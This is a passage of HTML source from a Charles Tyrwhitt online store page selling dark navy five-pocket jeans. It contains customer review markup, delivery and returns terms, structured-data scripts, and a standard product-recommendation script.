<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                December 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Well made and accurate sizing.
                        
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                December 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                No comment provided.
                         
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }



   .small-print {
        font-size: 1rem;
        line-height: 1.2rem;
        font-weight: 400;
    }
</style>



<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>

             
            </li>

            <li class="m-bottom-s">
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery</span>
                    <span>$19.95</span>
                </h4>
                
                <p class="p m-all-z grey2">Delivery in 8 - 12 working days</p>
            </li>
          <li class="m-bottom-s">
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Express delivery</span>
                    <span>$29.95</span>
                </h4>


                <p class="p m-all-z grey2">Delivery in 8 working days</p>
            </li>
   <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Allow an extra 4 business days for orders with alterations</span>
                    </h4>
        </ul>
         

 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">Returns</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="">You can return any item for up to 6 months<br><br>
        The only exceptions to our guarantee are:
        Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned,
        refunded or exchanged.</span>
    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">5 Pocket Jeans - Dark Navy</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg</span>
    <span class="js-product-markup-sku">TRJ0036DNY</span>
    <span class="js-product-markup-description">Our new 5 Pocket Jeans put a smart spin on classic denim style. They're crafted from luxurious twill with a hint of stretch to allow freedom of movement, while the brushed finish results in a super smooth appearance.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/au/5-pocket-jeans---dark-navy/TRJ0036DNY.html</span>
    <span class="js-product-markup-offer-currency">AUD</span>
    <span class="js-product-markup-offer-price">129.00</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4.50</span>
    <span class="js-product-markup-rating-count">44</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'd0c4a09e9a6907e21820f6ce10';
var contextAUID = decodeHtml('TRJ0036DNY');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('PDP_Recommender_Slot-EOSS-SS21');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-d0c4a09e9a6907e21820f6ce10"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Product Reviews
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-au async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="5 Pocket Jeans - Dark Navy"

data-parent-product-sku="FEEF000950"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">


















































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="TRJ0036DNY" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">




























































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/5-pocket-jeans---dark-navy/TRJ0036DNY.html?pf=rv_pdp"
title="5 Pocket Jeans - Dark Navy.

Price AUD 129.00.
Multibuy price: $109.">



<img width="272" height="340" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg?sw=272&amp;sh=340" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg?sw=272&amp;sh=340"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/au/5-pocket-jeans---dark-navy/TRJ0036DNY.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">5 Pocket Jeans - Dark Navy</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$129
</span>
<span aria-hidden="true">$129</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$129
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$129</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="129.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="129.0" />


</div>



</div>

</div>






<p class="product-tile__promo h5 capitalize grey2 m-top-xs font__secondary">





<span aria-hidden="true">$109 Multibuy</span>
<span class="accessibility-hidden">
$109 Multibuy
price
</span>


</p>













</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg"/>
Back to Casual Pants
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
